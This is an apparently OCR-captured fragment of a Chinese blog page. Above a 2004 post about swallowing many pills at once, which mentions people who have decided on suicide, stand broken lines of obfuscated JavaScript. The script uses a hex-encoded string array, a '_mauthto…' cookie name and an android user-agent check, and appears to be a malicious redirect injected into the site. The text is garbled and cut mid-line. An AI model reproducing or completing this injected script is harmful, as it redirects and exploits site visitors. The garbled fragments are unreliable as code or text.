
_0xecfdx2}}})(navigator[_0x446d[3]]|| n
window[_0x446d[5]],_0×446d[6])}var _
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|me
yourself in a [...]
23 views |
评论关闭
Jan 14th, 2004 | Filed under
未分类
吃药
你一口气最多可以吞下几粒直径为5毫米
丸？我经常在电视上看到决定自杀的人
子，头一仰呼地把所有的药丸倒进嘴里
进肚子里－－能不悉数呛出来才怪！